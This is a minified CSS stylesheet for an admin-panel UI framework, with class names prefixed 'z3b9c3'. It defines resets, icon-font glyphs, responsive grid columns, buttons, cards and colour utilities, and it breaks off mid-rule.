.z3b9c3inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z3b9c3edge,.z3b9c3header,.z3b9c3inline,.z3b9c3main{position:relative}.z3b9c3edge,hr{height:0;overflow:hidden}.z3b9c3layout-body,.z3b9c3side,.z3b9c3side-scroll{overflow-x:hidden}.z3b9c3edge,.z3b9c3elip,hr{overflow:hidden}.z3b9c3btn,.z3b9c3edge,.z3b9c3inline,img{vertical-align:middle}.z3b9c3btn,.z3b9c3disabled,.z3b9c3icon,.z3b9c3unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z3b9c3border-box,.z3b9c3border-box *{box-sizing:border-box}.z3b9c3box,.z3b9c3box *{box-sizing:content-box}.z3b9c3clear{clear:both;*zoom:1}.clear{clear: both;}.z3b9c3clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z3b9c3inline{*display:inline;*zoom:1}.z3b9c3btn,.z3b9c3btn-group,.z3b9c3edge{display:inline-block}.z3b9c3edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z3b9c3edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z3b9c3edge-right{border-left-color:#999;border-left-style:solid}.z3b9c3edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z3b9c3edge-left{border-right-color:#999;border-right-style:solid}.z3b9c3elip{text-overflow:ellipsis;white-space:nowrap}.z3b9c3disabled,.z3b9c3disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z3b9c3circle{border-radius:100%}.z3b9c3show{display:block!important}.z3b9c3hide{display:none!important}.z3b9c3show-v{visibility:visible!important}.z3b9c3hide-v{visibility:hidden!important}@font-face{font-family:z3b9c3icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z3b9c3icon) format('svg')}.z3b9c3icon{font-family:z3b9c3icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z3b9c3icon-reply-fill:before{content:"\e611"}.z3b9c3icon-set-fill:before{content:"\e614"}.z3b9c3icon-menu-fill:before{content:"\e60f"}.z3b9c3icon-search:before{content:"\e615"}.z3b9c3icon-share:before{content:"\e641"}.z3b9c3icon-set-sm:before{content:"\e620"}.z3b9c3icon-engine:before{content:"\e628"}.z3b9c3icon-close:before{content:"\1006"}.z3b9c3icon-close-fill:before{content:"\1007"}.z3b9c3icon-chart-screen:before{content:"\e629"}.z3b9c3icon-star:before{content:"\e600"}.z3b9c3icon-circle-dot:before{content:"\e617"}.z3b9c3icon-chat:before{content:"\e606"}.z3b9c3icon-release:before{content:"\e609"}.z3b9c3icon-list:before{content:"\e60a"}.z3b9c3icon-chart:before{content:"\e62c"}.z3b9c3icon-ok-circle:before{content:"\1005"}.z3b9c3icon-layim-theme:before{content:"\e61b"}.z3b9c3icon-table:before{content:"\e62d"}.z3b9c3icon-right:before{content:"\e602"}.z3b9c3icon-left:before{content:"\e603"}.z3b9c3icon-cart-simple:before{content:"\e698"}.z3b9c3icon-face-cry:before{content:"\e69c"}.z3b9c3icon-face-smile:before{content:"\e6af"}.z3b9c3icon-survey:before{content:"\e6b2"}.z3b9c3icon-tree:before{content:"\e62e"}.z3b9c3icon-ie:before{content:"\e7bb"}.z3b9c3icon-upload-circle:before{content:"\e62f"}.z3b9c3icon-add-circle:before{content:"\e61f"}.z3b9c3icon-download-circle:before{content:"\e601"}.z3b9c3icon-templeate-1:before{content:"\e630"}.z3b9c3icon-util:before{content:"\e631"}.z3b9c3icon-face-surprised:before{content:"\e664"}.z3b9c3icon-edit:before{content:"\e642"}.z3b9c3icon-speaker:before{content:"\e645"}.z3b9c3icon-down:before{content:"\e61a"}.z3b9c3icon-file:before{content:"\e621"}.z3b9c3icon-layouts:before{content:"\e632"}.z3b9c3icon-rate-half:before{content:"\e6c9"}.z3b9c3icon-add-circle-fine:before{content:"\e608"}.z3b9c3icon-prev-circle:before{content:"\e633"}.z3b9c3icon-read:before{content:"\e705"}.z3b9c3icon-404:before{content:"\e61c"}.z3b9c3icon-carousel:before{content:"\e634"}.z3b9c3icon-help:before{content:"\e607"}.z3b9c3icon-code-circle:before{content:"\e635"}.z3b9c3icon-windows:before{content:"\e67f"}.z3b9c3icon-water:before{content:"\e636"}.z3b9c3icon-username:before{content:"\e66f"}.z3b9c3icon-find-fill:before{content:"\e670"}.z3b9c3icon-about:before{content:"\e60b"}.z3b9c3icon-location:before{content:"\e715"}.z3b9c3icon-up:before{content:"\e619"}.z3b9c3icon-pause:before{content:"\e651"}.z3b9c3icon-date:before{content:"\e637"}.z3b9c3icon-layim-uploadfile:before{content:"\e61d"}.z3b9c3icon-delete:before{content:"\e640"}.z3b9c3icon-play:before{content:"\e652"}.z3b9c3icon-top:before{content:"\e604"}.z3b9c3icon-firefox:before{content:"\e686"}.z3b9c3icon-friends:before{content:"\e612"}.z3b9c3icon-refresh-3:before{content:"\e9aa"}.z3b9c3icon-ok:before{content:"\e605"}.z3b9c3icon-layer:before{content:"\e638"}.z3b9c3icon-face-smile-fine:before{content:"\e60c"}.z3b9c3icon-dollar:before{content:"\e659"}.z3b9c3icon-group:before{content:"\e613"}.z3b9c3icon-layim-download:before{content:"\e61e"}.z3b9c3icon-picture-fine:before{content:"\e60d"}.z3b9c3icon-link:before{content:"\e64c"}.z3b9c3icon-diamond:before{content:"\e735"}.z3b9c3icon-log:before{content:"\e60e"}.z3b9c3icon-key:before{content:"\e683"}.z3b9c3icon-rate-solid:before{content:"\e67a"}.z3b9c3icon-fonts-del:before{content:"\e64f"}.z3b9c3icon-unlink:before{content:"\e64d"}.z3b9c3icon-fonts-clear:before{content:"\e639"}.z3b9c3icon-triangle-r:before{content:"\e623"}.z3b9c3icon-circle:before{content:"\e63f"}.z3b9c3icon-radio:before{content:"\e643"}.z3b9c3icon-align-center:before{content:"\e647"}.z3b9c3icon-align-right:before{content:"\e648"}.z3b9c3icon-align-left:before{content:"\e649"}.z3b9c3icon-loading-1:before{content:"\e63e"}.z3b9c3icon-return:before{content:"\e65c"}.z3b9c3icon-fonts-strong:before{content:"\e62b"}.z3b9c3icon-upload:before{content:"\e67c"}.z3b9c3icon-dialogue:before{content:"\e63a"}.z3b9c3icon-video:before{content:"\e6ed"}.z3b9c3icon-headset:before{content:"\e6fc"}.z3b9c3icon-cellphone-fine:before{content:"\e63b"}.z3b9c3icon-add-1:before{content:"\e654"}.z3b9c3icon-face-smile-b:before{content:"\e650"}.z3b9c3icon-fonts-html:before{content:"\e64b"}.z3b9c3icon-screen-full:before{content:"\e622"}.z3b9c3icon-form:before{content:"\e63c"}.z3b9c3icon-cart:before{content:"\e657"}.z3b9c3icon-camera-fill:before{content:"\e65d"}.z3b9c3icon-tabs:before{content:"\e62a"}.z3b9c3icon-heart-fill:before{content:"\e68f"}.z3b9c3icon-fonts-code:before{content:"\e64e"}.z3b9c3icon-ios:before{content:"\e680"}.z3b9c3icon-at:before{content:"\e687"}.z3b9c3icon-fire:before{content:"\e756"}.z3b9c3icon-set:before{content:"\e716"}.z3b9c3icon-fonts-u:before{content:"\e646"}.z3b9c3icon-triangle-d:before{content:"\e625"}.z3b9c3icon-tips:before{content:"\e702"}.z3b9c3icon-picture:before{content:"\e64a"}.z3b9c3icon-more-vertical:before{content:"\e671"}.z3b9c3icon-bluetooth:before{content:"\e689"}.z3b9c3icon-flag:before{content:"\e66c"}.z3b9c3icon-loading:before{content:"\e63d"}.z3b9c3icon-fonts-i:before{content:"\e644"}.z3b9c3icon-refresh-1:before{content:"\e666"}.z3b9c3icon-rmb:before{content:"\e65e"}.z3b9c3icon-addition:before{content:"\e624"}.z3b9c3icon-home:before{content:"\e68e"}.z3b9c3icon-time:before{content:"\e68d"}.z3b9c3icon-user:before{content:"\e770"}.z3b9c3icon-notice:before{content:"\e667"}.z3b9c3icon-chrome:before{content:"\e68a"}.z3b9c3icon-edge:before{content:"\e68b"}.z3b9c3icon-login-weibo:before{content:"\e675"}.z3b9c3icon-voice:before{content:"\e688"}.z3b9c3icon-upload-drag:before{content:"\e681"}.z3b9c3icon-login-qq:before{content:"\e676"}.z3b9c3icon-snowflake:before{content:"\e6b1"}.z3b9c3icon-heart:before{content:"\e68c"}.z3b9c3icon-logout:before{content:"\e682"}.z3b9c3icon-file-b:before{content:"\e655"}.z3b9c3icon-template:before{content:"\e663"}.z3b9c3icon-transfer:before{content:"\e691"}.z3b9c3icon-auz:before{content:"\e672"}.z3b9c3icon-console:before{content:"\e665"}.z3b9c3icon-app:before{content:"\e653"}.z3b9c3icon-prev:before{content:"\e65a"}.z3b9c3icon-website:before{content:"\e7ae"}.z3b9c3icon-next:before{content:"\e65b"}.z3b9c3icon-component:before{content:"\e857"}.z3b9c3icon-android:before{content:"\e684"}.z3b9c3icon-more:before{content:"\e65f"}.z3b9c3icon-login-wechat:before{content:"\e677"}.z3b9c3icon-shrink-right:before{content:"\e668"}.z3b9c3icon-spread-left:before{content:"\e66b"}.menu_r .z3b9c3icon-spread-left:before{content:"\e668"}.z3b9c3icon-camera:before{content:"\e660"}.z3b9c3icon-note:before{content:"\e66e"}.z3b9c3icon-refresh:before{content:"\e669"}.z3b9c3icon-female:before{content:"\e661"}.z3b9c3icon-male:before{content:"\e662"}.z3b9c3icon-screen-restore:before{content:"\e758"}.z3b9c3icon-password:before{content:"\e673"}.z3b9c3icon-senior:before{content:"\e674"}.z3b9c3icon-theme:before{content:"\e66a"}.z3b9c3icon-tread:before{content:"\e6c5"}.z3b9c3icon-praise:before{content:"\e6c6"}.z3b9c3icon-star-fill:before{content:"\e658"}.z3b9c3icon-rate:before{content:"\e67b"}.z3b9c3icon-template-1:before{content:"\e656"}.z3b9c3icon-vercode:before{content:"\e679"}.z3b9c3icon-service:before{content:"\e626"}.z3b9c3icon-cellphone:before{content:"\e678"}.z3b9c3icon-print:before{content:"\e66d"}.z3b9c3icon-cols:before{content:"\e610"}.z3b9c3icon-wifi:before{content:"\e7e0"}.z3b9c3icon-export:before{content:"\e67d"}.z3b9c3icon-rss:before{content:"\e808"}.z3b9c3icon-slider:before{content:"\e714"}.z3b9c3icon-email:before{content:"\e618"}.z3b9c3icon-subtraction:before{content:"\e67e"}.z3b9c3icon-mike:before{content:"\e6dc"}.z3b9c3icon-light:before{content:"\e748"}.z3b9c3icon-gift:before{content:"\e627"}.z3b9c3icon-mute:before{content:"\e685"}.z3b9c3icon-reduce-circle:before{content:"\e616"}.z3b9c3icon-music:before{content:"\e690"}.z3b9c3main{width:1140px;margin:0 auto}.z3b9c3header{z-index:1000;height:60px}.z3b9c3header a:hover{transition:all .5s;-webkit-transition:all .5s}.z3b9c3side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z3b9c3side-scroll{position:relative;width:220px;height:100%}.z3b9c3layout-admin .z3b9c3header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z3b9c3layout-admin .z3b9c3side{top:60px;width:200px;overflow-x:hidden}.z3b9c3layout-admin .z3b9c3body{position:absolute;top:60px;padding-bottom:44px}.z3b9c3layout-admin .z3b9c3main{width:auto;margin:0 15px}.z3b9c3layout-admin .z3b9c3footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z3b9c3layout-admin .z3b9c3logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z3b9c3layout-admin .z3b9c3header .z3b9c3nav{background:0 0}.z3b9c3layout-left{position:absolute!important;left:200px;top:0}.z3b9c3layout-right{position:absolute!important;right:0;top:0}.z3b9c3container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z3b9c3fluid{position:relative;margin:0 auto;padding:0 15px}.z3b9c3row:after,.z3b9c3row:before{content:"";display:block;clear:both}.z3b9c3col-lg1,.z3b9c3col-lg10,.z3b9c3col-lg11,.z3b9c3col-lg12,.z3b9c3col-lg2,.z3b9c3col-lg3,.z3b9c3col-lg4,.z3b9c3col-lg5,.z3b9c3col-lg6,.z3b9c3col-lg7,.z3b9c3col-lg8,.z3b9c3col-lg9,.z3b9c3col-md1,.z3b9c3col-md10,.z3b9c3col-md11,.z3b9c3col-md12,.z3b9c3col-md2-4,.z3b9c3col-md2,.z3b9c3col-md3,.z3b9c3col-md4,.z3b9c3col-md5,.z3b9c3col-md6,.z3b9c3col-md7,.z3b9c3col-md8,.z3b9c3col-md9,.z3b9c3col-sm1,.z3b9c3col-sm10,.z3b9c3col-sm11,.z3b9c3col-sm12,.z3b9c3col-sm2,.z3b9c3col-sm3,.z3b9c3col-sm4,.z3b9c3col-sm5,.z3b9c3col-sm6,.z3b9c3col-sm7,.z3b9c3col-sm8,.z3b9c3col-sm9,.z3b9c3col-xs1,.z3b9c3col-xs10,.z3b9c3col-xs11,.z3b9c3col-xs12,.z3b9c3col-xs2,.z3b9c3col-xs3,.z3b9c3col-xs4,.z3b9c3col-xs5,.z3b9c3col-xs6,.z3b9c3col-xs7,.z3b9c3col-xs8,.z3b9c3col-xs9{position:relative;display:block;box-sizing:border-box}.z3b9c3col-xs1,.z3b9c3col-xs10,.z3b9c3col-xs11,.z3b9c3col-xs12,.z3b9c3col-xs2,.z3b9c3col-xs3,.z3b9c3col-xs4,.z3b9c3col-xs5,.z3b9c3col-xs6,.z3b9c3col-xs7,.z3b9c3col-xs8,.z3b9c3col-xs9{float:left}.z3b9c3col-xs1{width:8.33333333%}.z3b9c3col-xs2{width:16.66666667%}.z3b9c3col-xs3{width:25%}.z3b9c3col-xs4{width:33.33333333%}.z3b9c3col-xs5{width:41.66666667%}.z3b9c3col-xs6{width:50%}.z3b9c3col-xs7{width:58.33333333%}.z3b9c3col-xs8{width:66.66666667%}.z3b9c3col-xs9{width:75%}.z3b9c3col-xs10{width:83.33333333%}.z3b9c3col-xs11{width:91.66666667%}.z3b9c3col-xs12{width:100%}.z3b9c3col-xs-offset1{margin-left:8.33333333%}.z3b9c3col-xs-offset2{margin-left:16.66666667%}.z3b9c3col-xs-offset3{margin-left:25%}.z3b9c3col-xs-offset4{margin-left:33.33333333%}.z3b9c3col-xs-offset5{margin-left:41.66666667%}.z3b9c3col-xs-offset6{margin-left:50%}.z3b9c3col-xs-offset7{margin-left:58.33333333%}.z3b9c3col-xs-offset8{margin-left:66.66666667%}.z3b9c3col-xs-offset9{margin-left:75%}.z3b9c3col-xs-offset10{margin-left:83.33333333%}.z3b9c3col-xs-offset11{margin-left:91.66666667%}.z3b9c3col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z3b9c3hide-xs{display:none!important}.z3b9c3show-xs-block{display:block!important}.z3b9c3show-xs-inline{display:inline!important}.z3b9c3show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z3b9c3container{width:750px}.z3b9c3hide-sm{display:none!important}.z3b9c3show-sm-block{display:block!important}.z3b9c3show-sm-inline{display:inline!important}.z3b9c3show-sm-inline-block{display:inline-block!important}.z3b9c3col-sm2-4{float:left}.z3b9c3col-sm2-4{width:20%}.z3b9c3col-sm-offset2-4{margin-left:20%}.z3b9c3col-sm1,.z3b9c3col-sm10,.z3b9c3col-sm11,.z3b9c3col-sm12,.z3b9c3col-sm2,.z3b9c3col-sm3,.z3b9c3col-sm4,.z3b9c3col-sm5,.z3b9c3col-sm6,.z3b9c3col-sm7,.z3b9c3col-sm8,.z3b9c3col-sm9{float:left}.z3b9c3col-sm1{width:8.33333333%}.z3b9c3col-sm2{width:16.66666667%}.z3b9c3col-sm3{width:25%}.z3b9c3col-sm4{width:33.33333333%}.z3b9c3col-sm5{width:41.66666667%}.z3b9c3col-sm6{width:50%}.z3b9c3col-sm7{width:58.33333333%}.z3b9c3col-sm8{width:66.66666667%}.z3b9c3col-sm9{width:75%}.z3b9c3col-sm10{width:83.33333333%}.z3b9c3col-sm11{width:91.66666667%}.z3b9c3col-sm12{width:100%}.z3b9c3col-sm-offset1{margin-left:8.33333333%}.z3b9c3col-sm-offset2{margin-left:16.66666667%}.z3b9c3col-sm-offset3{margin-left:25%}.z3b9c3col-sm-offset4{margin-left:33.33333333%}.z3b9c3col-sm-offset5{margin-left:41.66666667%}.z3b9c3col-sm-offset6{margin-left:50%}.z3b9c3col-sm-offset7{margin-left:58.33333333%}.z3b9c3col-sm-offset8{margin-left:66.66666667%}.z3b9c3col-sm-offset9{margin-left:75%}.z3b9c3col-sm-offset10{margin-left:83.33333333%}.z3b9c3col-sm-offset11{margin-left:91.66666667%}.z3b9c3col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z3b9c3container{width:970px}.z3b9c3hide-md{display:none!important}.z3b9c3show-md-block{display:block!important}.z3b9c3show-md-inline{display:inline!important}.z3b9c3show-md-inline-block{display:inline-block!important}.z3b9c3col-md1,.z3b9c3col-md10,.z3b9c3col-md11,.z3b9c3col-md12,.z3b9c3col-md2,.z3b9c3col-md2-4,.z3b9c3col-md3,.z3b9c3col-md4,.z3b9c3col-md5,.z3b9c3col-md6,.z3b9c3col-md7,.z3b9c3col-md8,.z3b9c3col-md9{float:left}.z3b9c3col-md1{width:8.33333333%}.z3b9c3col-md2{width:16.66666667%}.z3b9c3col-md2-4{width:20%}.z3b9c3col-md3{width:25%}.z3b9c3col-md4{width:33.33333333%}.z3b9c3col-md5{width:41.66666667%}.z3b9c3col-md6{width:50%}.z3b9c3col-md7{width:58.33333333%}.z3b9c3col-md8{width:66.66666667%}.z3b9c3col-md9{width:75%}.z3b9c3col-md10{width:83.33333333%}.z3b9c3col-md11{width:91.66666667%}.z3b9c3col-md12{width:100%}.z3b9c3col-md-offset1{margin-left:8.33333333%}.z3b9c3col-md-offset2{margin-left:16.66666667%}.z3b9c3col-md-offset3{margin-left:25%}.z3b9c3col-md-offset4{margin-left:33.33333333%}.z3b9c3col-md-offset5{margin-left:41.66666667%}.z3b9c3col-md-offset6{margin-left:50%}.z3b9c3col-md-offset7{margin-left:58.33333333%}.z3b9c3col-md-offset8{margin-left:66.66666667%}.z3b9c3col-md-offset9{margin-left:75%}.z3b9c3col-md-offset10{margin-left:83.33333333%}.z3b9c3col-md-offset11{margin-left:91.66666667%}.z3b9c3col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z3b9c3container{width:1170px}.z3b9c3hide-lg{display:none!important}.z3b9c3show-lg-block{display:block!important}.z3b9c3show-lg-inline{display:inline!important}.z3b9c3show-lg-inline-block{display:inline-block!important}.z3b9c3col-lg1,.z3b9c3col-lg10,.z3b9c3col-lg11,.z3b9c3col-lg12,.z3b9c3col-lg2,.z3b9c3col-lg3,.z3b9c3col-lg4,.z3b9c3col-lg5,.z3b9c3col-lg6,.z3b9c3col-lg7,.z3b9c3col-lg8,.z3b9c3col-lg9{float:left}.z3b9c3col-lg1{width:8.33333333%}.z3b9c3col-lg2{width:16.66666667%}.z3b9c3col-lg3{width:25%}.z3b9c3col-lg4{width:33.33333333%}.z3b9c3col-lg5{width:41.66666667%}.z3b9c3col-lg6{width:50%}.z3b9c3col-lg7{width:58.33333333%}.z3b9c3col-lg8{width:66.66666667%}.z3b9c3col-lg9{width:75%}.z3b9c3col-lg10{width:83.33333333%}.z3b9c3col-lg11{width:91.66666667%}.z3b9c3col-lg12{width:100%}.z3b9c3col-lg-offset1{margin-left:8.33333333%}.z3b9c3col-lg-offset2{margin-left:16.66666667%}.z3b9c3col-lg-offset3{margin-left:25%}.z3b9c3col-lg-offset4{margin-left:33.33333333%}.z3b9c3col-lg-offset5{margin-left:41.66666667%}.z3b9c3col-lg-offset6{margin-left:50%}.z3b9c3col-lg-offset7{margin-left:58.33333333%}.z3b9c3col-lg-offset8{margin-left:66.66666667%}.z3b9c3col-lg-offset9{margin-left:75%}.z3b9c3col-lg-offset10{margin-left:83.33333333%}.z3b9c3col-lg-offset11{margin-left:91.66666667%}.z3b9c3col-lg-offset12{margin-left:100%}}.z3b9c3col-space1{margin:-.5px}.z3b9c3col-space1>*{padding:.5px}.z3b9c3col-space2{margin:-1px}.z3b9c3col-space2>*{padding:1px}.z3b9c3col-space4{margin:-2px}.z3b9c3col-space4>*{padding:2px}.z3b9c3col-space5{margin:-2.5px}.z3b9c3col-space5>*{padding:2.5px}.z3b9c3col-space6{margin:-3px}.z3b9c3col-space6>*{padding:3px}.z3b9c3col-space8{margin:-4px}.z3b9c3col-space8>*{padding:4px}.z3b9c3col-space10{margin:-5px}.z3b9c3col-space10>*{padding:5px}.z3b9c3col-space12{margin:-6px}.z3b9c3col-space12>*{padding:6px}.z3b9c3col-space14{margin:-7px}.z3b9c3col-space14>*{padding:7px}.z3b9c3col-space15{margin:-7.5px}.z3b9c3col-space15>*{padding:7.5px}.z3b9c3col-space16{margin:-8px}.z3b9c3col-space16>*{padding:8px}.z3b9c3col-space18{margin:-9px}.z3b9c3col-space18>*{padding:9px}.z3b9c3col-space20{margin:-10px}.z3b9c3col-space20>*{padding:10px}.z3b9c3col-space22{margin:-11px}.z3b9c3col-space22>*{padding:11px}.z3b9c3col-space24{margin:-12px}.z3b9c3col-space24>*{padding:12px}.z3b9c3col-space25{margin:-12.5px}.z3b9c3col-space25>*{padding:12.5px}.z3b9c3col-space26{margin:-13px}.z3b9c3col-space26>*{padding:13px}.z3b9c3col-space28{margin:-14px}.z3b9c3col-space28>*{padding:14px}.z3b9c3col-space30{margin:-15px}.z3b9c3col-space30>*{padding:15px}.z3b9c3btn,.z3b9c3input,.z3b9c3select,.z3b9c3textarea,.z3b9c3upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z3b9c3elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z3b9c3quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z3b9c3elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z3b9c3elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z3b9c3field-title{margin:10px 0 20px;border-width:1px 0 0}.z3b9c3field-box{padding:15px}.z3b9c3field-title .z3b9c3field-box{padding:10px 0}.z3b9c3progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.z3b9c3progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.z3b9c3progress-big,.z3b9c3progress-big .z3b9c3progress-bar{height:18px;line-height:18px}.z3b9c3progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.z3b9c3progress-big .z3b9c3progress-text{position:static;padding:0 10px;color:#fff}.z3b9c3collapse{border-width:1px;border-style:solid;border-radius:2px}.z3b9c3colla-content,.z3b9c3colla-item{border-top-width:1px;border-top-style:solid}.z3b9c3colla-item:first-child{border-top:none}.z3b9c3colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.z3b9c3colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.z3b9c3colla-icon{position:absolute;left:15px;top:0;font-size:14px}.z3b9c3card-body,.z3b9c3card-header,.z3b9c3form-label,.z3b9c3form-mid,.z3b9c3form-select,.z3b9c3input-block,.z3b9c3input-inline,.z3b9c3panel,.z3b9c3textarea{position:relative}.z3b9c3card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.z3b9c3form-select dl,.z3b9c3panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.z3b9c3card:last-child{margin-bottom:0}.z3b9c3card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.z3b9c3card-body{padding:10px 15px;line-height:24px}.z3b9c3card-body[pad15]{padding:15px}.z3b9c3card-body[pad20]{padding:20px}.z3b9c3card-body .z3b9c3table{margin:5px 0}.z3b9c3card .z3b9c3tab{margin:0}.z3b9c3panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.z3b9c3bg-black,.z3b9c3bg-blue,.z3b9c3bg-cyan,.z3b9c3bg-green,.z3b9c3bg-orange,.z3b9c3bg-red{color:#fff!important}.z3b9c3panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.z3b9c3border,.z3b9c3border-black,.z3b9c3border-blue,.z3b9c3border-cyan,.z3b9c3border-green,.z3b9c3border-orange,.z3b9c3border-red{border-width:1px;border-style:solid}.z3b9c3auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.z3b9c3bg-red{background-color:#FF5722!important}.z3b9c3bg-orange{background-color:#FFB800!important}.z3b9c3bg-green{background-color:#009688!important}.z3b9c3bg-cyan{background-color:#2F4056!important}.z3b9c3bg-blue{background-color:#1E9FFF!important}.z3b9c3bg-black{background-color:#393D49!important}.z3b9c3bg-gray{background-color:#FAFAFA!important;color:#666!important}.z3b9c3badge-rim,.z3b9c3border,.z3b9c3colla-content,.z3b9c3colla-item,.z3b9c3collapse,.z3b9c3elem-field,.z3b9c3form-pane .z3b9c3form-item[pane],.z3b9c3form-pane .z3b9c3form-label,.z3b9c3input,.z3b9c3layedit,.z3b9c3layedit-tool,.z3b9c3panel,.z3b9c3quote-nm,.z3b9c3select,.z3b9c3tab-bar,.z3b9c3tab-card,.z3b9c3tab-title,.z3b9c3tab-title .z3b9c3this:after,.z3b9c3textarea{border-color:#eee}.z3b9c3border{color:#666!important}.z3b9c3border-red{border-color:#FF5722!important;color:#FF5722!important}.z3b9c3border-orange{border-color:#FFB800!important;color:#FFB800!important}.z3b9c3border-green{border-color:#009688!important;color:#009688!important}.z3b9c3border-cyan{border-color:#2F4056!important;color:#2F4056!important}.z3b9c3border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.z3b9c3border-black{border-color:#393D49!important;color:#393D49!important}.z3b9c3timeline-item:before{background-color:#eee}.z3b9c3text{line-height:1.6;font-size:14px;color:#666}.z3b9c3text h1,.z3b9c3text h2,.z3b9c3text h3{font-weight:500;color:#333}.z3b9c3text h1{font-size:30px}.z3b9c3text h2{font-size:24px}.z3b9c3text h3{font-size:18px}.z3b9c3text a:not(.z3b9c3btn){color:#01AAED}.z3b9c3text a:not(.z3b9c3btn):hover{text-decoration:underline}.z3b9c3text ul{padding:5px 0 5px 15px}.z3b9c3text ul li{margin-top:5px;list-style-type:disc}.z3b9c3text em,.z3b9c3word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.z3b9c3text p{margin:10px 0}.z3b9c3text p:first-child{margin-top:0}.z3b9c3font-12{font-size:12px!important}.z3b9c3font-14{font-size:14px!important}.z3b9c3font-16{font-size:16px!important}.z3b9c3font-18{font-size:18px!important}.z3b9c3font-20{font-size:20px!important}.z3b9c3font-red{color:#FF5722!important}.z3b9c3font-orange{color:#FFB800!important}.z3b9c3font-green{color:#009688!important}.z3b9c3font-cyan{color:#2F4056!important}.z3b9c3font-blue{color:#01AAED!important}.z3b9c3font-black{color:#000!important}.z3b9c3font-gray{color:#c2c2c2!important}.z3b9c3btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.z3b9c3btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.z3b9c3btn:active{opacity:1;filter:alpha(opacity=100)}.z3b9c3btn+.z3b9c3btn{margin-left:10px}.z3b9c3btn-container{font-size:0}.z3b9c3btn-container .z3b9c3btn{margin-right:10px;margin-bottom:10px}.z3b9c3btn-container .z3b9c3btn+.z3b9c3btn{margin-left:0}.z3b9c3table .z3b9c3btn-container .z3b9c3btn{margin-bottom:9px}.z3b9c3btn-radius{border-radius:100px}.z3b9c3btn .z3b9c3icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.z3b9c3btn-primary{border-color:#d2d2d2;background:0 